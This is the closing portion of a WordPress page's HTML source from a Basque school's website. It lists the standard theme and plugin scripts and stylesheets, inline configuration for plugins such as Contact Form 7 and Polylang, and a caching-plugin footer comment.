<link rel='stylesheet' id='wp-block-editor-css' href='https://miribillaeskola.net/wp-includes/css/dist/block-editor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://miribillaeskola.net/wp-includes/css/dist/reusable-blocks/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://miribillaeskola.net/wp-includes/css/dist/patterns/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://miribillaeskola.net/wp-includes/css/dist/editor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767610587" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767610587" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/miribillaeskola.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="education-base-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="jquery-owl-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6" id="education-base-custom-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://miribillaeskola.net/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://miribillaeskola.net/wp-admin/admin-ajax.php","nonce":"e6c70e1d87","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://miribillaeskola.net/unibertsoa/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"2e8598e0ec","restUrl":"https://miribillaeskola.net/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.4.0" id="gutentor-block-js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: miribillaeskola.net @ 2026-01-21 19:41:18 by W3 Total Cache
-->